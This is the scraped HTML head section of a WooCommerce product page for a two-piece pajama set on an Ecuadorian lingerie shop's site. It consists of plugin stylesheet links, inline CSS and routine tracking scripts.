

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mixtwo.com.ec/producto/pijama-pantalon-2p-p6473/
body_size: 47231
content:
<!DOCTYPE html>
<html class="html" lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>[SELMARK] PIJAMA PANTALON 2P P6473 &#8211; Mixtwo &#8211; Lencería y Ropa Interior</title>
<script>
					(function(){
						var zccmpurl = new URL(document.location.href);
						var cmp_id =  zccmpurl.search.split('zc_rid=')[1];
						if (cmp_id != undefined) {
							document.cookie = 'zc_rid=' + cmp_id + ';max-age=10800;path=/';
						}
					})();
				</script><meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//js.retainful.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Mixtwo - Lencería y Ropa Interior &raquo; Feed" href="https://www.mixtwo.com.ec/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mixtwo - Lencería y Ropa Interior &raquo; Feed de los comentarios" href="https://www.mixtwo.com.ec/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mixtwo - Lencería y Ropa Interior &raquo; Comentario [SELMARK] PIJAMA PANTALON 2P P6473 del feed" href="https://www.mixtwo.com.ec/producto/pijama-pantalon-2p-p6473/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mixtwo.com.ec/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mixtwo.com.ec%2Fproducto%2Fpijama-pantalon-2p-p6473%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mixtwo.com.ec/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mixtwo.com.ec%2Fproducto%2Fpijama-pantalon-2p-p6473%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.mixtwo.com.ec/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome5.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.mixtwo.com.ec/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.mixtwo.com.ec/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.mixtwo.com.ec/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://www.mixtwo.com.ec/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

/*# sourceURL=https://www.mixtwo.com.ec/wp-content/plugins/filebird/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yop-public-css' href='https://www.mixtwo.com.ec/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.39.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.mixtwo.com.ec/wp-content/plugins/woo-product-slider-and-carousel-with-category/assets/css/slick.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='wcpscwc-public-style-css' href='https://www.mixtwo.com.ec/wp-content/plugins/woo-product-slider-and-carousel-with-category/assets/css/wcpscwc-public.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.mixtwo.com.ec/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762871645' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:10px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.mixtwo.com.ec/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://www.mixtwo.com.ec/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://www.mixtwo.com.ec/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://www.mixtwo.com.ec/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://www.mixtwo.com.ec/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.0.4' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				src: url("https://www.mixtwo.com.ec/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.mixtwo.com.ec/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					url("https://www.mixtwo.com.ec/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					url("https://www.mixtwo.com.ec/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					url("https://www.mixtwo.com.ec/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
				font-weight: normal;
				font-style: normal;
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-css' href='https://www.mixtwo.com.ec/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='jet-woo-builder-oceanwp-css' href='https://www.mixtwo.com.ec/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/oceanwp/assets/css/style.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.mixtwo.com.ec/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mixtwo.com.ec/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.mixtwo.com.ec/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mixtwo.com.ec/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.mixtwo.com.ec/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.mixtwo.com.ec/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.mixtwo.com.ec/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.mixtwo.com.ec/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.mixtwo.com.ec/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.mixtwo.com.ec/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.mixtwo.com.ec/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.mixtwo.com.ec/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://www.mixtwo.com.ec/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.7' media='all' />
